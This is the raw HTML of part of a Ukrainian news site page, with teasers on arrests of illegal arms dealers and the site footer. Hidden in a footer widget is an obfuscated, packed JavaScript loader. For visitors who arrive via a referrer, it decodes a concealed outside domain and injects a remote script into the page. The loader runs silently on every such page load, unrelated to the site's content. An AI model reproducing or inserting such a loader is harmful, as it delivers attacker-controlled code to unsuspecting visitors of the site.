<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-99919" class="post-99919 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-kryminalitet tag-prodazh-zbroi tag-sbu tag-chorni-zbroiari"><a class="post-thumbnail" href="https://hronikers.com/2024/05/01/v-ukraini-zatrymaly-chornykh-zbroiariv-iaki-prodavaly-kryminalitetu-trofeyni-kulemety-ta-snayperski-hvyntivky-foto/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-01-16.09.12-600x400.jpeg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="В Україні затримали “чорних зброярів”, які продавали криміналітету трофейні кулемети та снайперські гвинтівки (ФОТО)" decoding="async" loading="lazy" data-srcset="https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-01-16.09.12-600x400.jpeg 600w, https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-01-16.09.12-300x200.jpeg 300w, https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-01-16.09.12-1024x682.jpeg 1024w, https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-01-16.09.12-768x512.jpeg 768w, https://hronikers.com/wp-content/uploads/2024/05/photo_2024-05-01-16.09.12.jpeg 1280w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/05/01/v-ukraini-zatrymaly-chornykh-zbroiariv-iaki-prodavaly-kryminalitetu-trofeyni-kulemety-ta-snayperski-hvyntivky-foto/" rel="bookmark">В Україні затримали “чорних зброярів”, які продавали криміналітету трофейні кулемети та снайперські гвинтівки (ФОТО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=01"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=01">01.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/01/v-ukraini-zatrymaly-chornykh-zbroiariv-iaki-prodavaly-kryminalitetu-trofeyni-kulemety-ta-snayperski-hvyntivky-foto/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Правоохоронці нейтралізувала злочинне угруповання, яке підпільно торгувало зброєю у різних регіонах...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-99185" class="post-99185 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-boieprypasy tag-zbroia tag-sbu tag-chorni-zbroiari"><a class="post-thumbnail" href="https://hronikers.com/2024/04/26/zatrymani-chorni-zbroiari-iaki-namahalys-prodaty-kryminalitetu-trofeyni-hranatomety-ta-vybukhivku-foto/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/04/photo_2024-04-26-13.34.20-600x400.jpeg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Затримані &#8220;чорні зброярі&#8221;, які намагались продати криміналітету трофейні гранатомети та вибухівку (ФОТО)" decoding="async" loading="lazy" data-srcset="https://hronikers.com/wp-content/uploads/2024/04/photo_2024-04-26-13.34.20-600x400.jpeg 600w, https://hronikers.com/wp-content/uploads/2024/04/photo_2024-04-26-13.34.20-300x200.jpeg 300w, https://hronikers.com/wp-content/uploads/2024/04/photo_2024-04-26-13.34.20-1024x682.jpeg 1024w, https://hronikers.com/wp-content/uploads/2024/04/photo_2024-04-26-13.34.20-768x512.jpeg 768w, https://hronikers.com/wp-content/uploads/2024/04/photo_2024-04-26-13.34.20.jpeg 1280w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/26/zatrymani-chorni-zbroiari-iaki-namahalys-prodaty-kryminalitetu-trofeyni-hranatomety-ta-vybukhivku-foto/" rel="bookmark">Затримані &#8220;чорні зброярі&#8221;, які намагались продати криміналітету трофейні гранатомети та вибухівку (ФОТО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=26"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=26">26.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/26/zatrymani-chorni-zbroiari-iaki-namahalys-prodaty-kryminalitetu-trofeyni-hranatomety-ta-vybukhivku-foto/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Служба безпеки спільно з Нацполіцією запобігла продажу зброї представникам кримінальних кіл у...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=a94f7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 20:50:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 20:50:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->